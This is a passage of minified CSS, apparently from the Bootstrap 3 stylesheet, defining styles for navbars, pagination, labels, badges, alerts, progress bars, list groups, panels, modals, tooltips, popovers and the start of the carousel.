.navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px #0000001a}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;box-shadow:inset 0 -1px #00000026;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px #0000000d}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px #0000000d}.well blockquote{border-color:#ddd;border-color:#00000026}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-25%)}.modal.in .modal-dialog{transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;box-shadow:0 3px 9px #00000080}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px #00000080}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px #0003;line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:#00000040;border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:#00000040;border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:#00000040}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:#00000040}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;transition:.6s ease-in-out 